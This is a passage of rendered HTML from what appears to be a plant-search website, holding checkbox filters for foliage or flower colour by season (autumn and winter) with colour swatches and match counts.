_ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_85416" value="8" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_85416" title="Orange  (4809)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-orange"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Orange (4809)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_88431" value="11" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_88431" title="Red  (11526)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-red"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Red (11526)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_36678" value="9" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_36678" title="Pink  (15853)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-pink"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Pink (15853)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_80133" value="10" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_80133" title="Purple  (13680)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-purple"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Purple (13680)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_752" value="6" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_752" title="Green  (61317)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-green"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Green (61317)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_98812" value="2" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_98812" title="Blue  (6698)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-blue"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Blue (6698)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_87974" value="14" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_87974" title="White  (15081)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-white"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">White (15081)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_24000_12079" value="undefined" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_24000_12079" title="Variegated  (0)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-variegated"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Variegated (0)</span></span></li><!----></ul></div></app-plant-image-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Autumn</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-image-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c4234677402 hidden><div _ngcontent-serverapp-c4234677402 class="form-group form-small"><ul _ngcontent-serverapp-c4234677402 class="form-list form-list--tiny"><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_44715" value="12" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_44715" title="Silver  (7034)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-silver"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Silver (7034)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_17523" value="7" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_17523" title="Grey  (7159)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-grey"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Grey (7159)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_53878" value="1" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_53878" title="Black  (1462)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-black"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Black (1462)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_71663" value="4" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_71663" title="Brown  (2234)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-brown"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Brown (2234)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_34460" value="3" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_34460" title="Bronze  (1516)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-bronze"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Bronze (1516)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_48720" value="5" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_48720" title="Cream  (2278)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-cream"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Cream (2278)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_83977" value="16" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_83977" title="Gold  (1306)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-gold"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Gold (1306)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_97815" value="15" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_97815" title="Yellow  (10314)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-yellow"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Yellow (10314)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_19675" value="8" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_19675" title="Orange  (5255)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-orange"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Orange (5255)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_19482" value="11" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_19482" title="Red  (11203)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-red"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Red (11203)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_30869" value="9" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_30869" title="Pink  (8612)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-pink"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Pink (8612)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_27932" value="10" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_27932" title="Purple  (7503)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-purple"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Purple (7503)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_7114" value="6" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_7114" title="Green  (53458)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-green"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Green (53458)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_86605" value="2" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_86605" title="Blue  (3838)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-blue"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Blue (3838)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_8028" value="14" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_8028" title="White  (6727)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-white"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">White (6727)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_25000_51140" value="undefined" class="ng-untouched ng-pristine" disabled><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_25000_51140" title="Variegated  (0)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-variegated"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Variegated (0)</span></span></li><!----></ul></div></app-plant-image-checkbox-list></div></div><hr _ngcontent-serverapp-c2148942970 class="keyline keyline--tone-l u-m-y-2 ng-star-inserted"><!----><div _ngcontent-serverapp-c2148942970 class="readmore ng-star-inserted"><a _ngcontent-serverapp-c2148942970 class="readmore__trigger readmore__trigger--all u-cursor-pointer text-xs">Winter</a><div _ngcontent-serverapp-c2148942970 class="readmore__text readmore__text--all"><app-plant-image-checkbox-list _ngcontent-serverapp-c2148942970 class="form-group form-small form-theme-panel u-m-t-1" _nghost-serverapp-c4234677402 hidden><div _ngcontent-serverapp-c4234677402 class="form-group form-small"><ul _ngcontent-serverapp-c4234677402 class="form-list form-list--tiny"><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_14390" value="12" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_14390" title="Silver  (4934)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-silver"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Silver (4934)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_56028" value="7" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_56028" title="Grey  (5027)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-grey"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Grey (5027)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_24664" value="1" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_24664" title="Black  (374)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-black"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Black (374)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_84438" value="4" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_84438" title="Brown  (1072)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-brown"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Brown (1072)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_97347" value="3" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_97347" title="Bronze  (777)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-bronze"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Bronze (777)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_66554" value="5" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_66554" title="Cream  (949)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-cream"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Cream (949)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_23961" value="16" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_23961" title="Gold  (379)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-gold"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Gold (379)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_75349" value="15" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_75349" title="Yellow  (2512)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-yellow"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Yellow (2512)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_78551" value="8" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_78551" title="Orange  (771)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-orange"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Orange (771)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_58154" value="11" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_58154" title="Red  (2851)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-red"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Red (2851)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_24365" value="9" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_24365" title="Pink  (1601)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image form-radio-image__image--sprite"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__sprite plant-icon plant-icon--swatch-pink"></span></span></label></span><span _ngcontent-serverapp-c4234677402 role="tooltip" class="tooltip-v2__content no-wrap">Pink (1601)</span></span></li><li _ngcontent-serverapp-c4234677402 class="form-list__item ng-star-inserted"><span _ngcontent-serverapp-c4234677402 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge"><span _ngcontent-serverapp-c4234677402 class="form-radio-image form-radio-image--no-label u-m-b-1"><input _ngcontent-serverapp-c4234677402 type="checkbox" id="field_26000_21236" value="10" class="ng-untouched ng-pristine ng-valid"><label _ngcontent-serverapp-c4234677402 class="form-radio-image__label" for="field_26000_21236" title="Purple  (1779)"><span _ngcontent-serverapp-c4234677402 class="form-radio-image__image 